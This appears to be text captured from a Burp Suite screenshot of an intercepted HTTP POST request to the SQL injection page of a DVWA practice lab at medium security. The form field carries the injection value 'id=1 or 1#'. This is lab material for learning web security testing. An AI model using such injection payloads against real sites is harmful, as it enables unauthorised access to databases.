 Intercept HTTP history WebSockets history Options
Request to http://dvwa.bihuo.cn:80 [211.149.128.208]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /vulnerabilities/sqli/ HTTP/1.1
Host: dvwa.bihuo.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dvwa.bihuo.cn/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Cookie: PHPSESSID=j4intiir5oan0erpjglv4a2780; security=medium
Connection: close
Upgrade-Insecure-Requests: 1
id=1 or 1#&Submit=Submit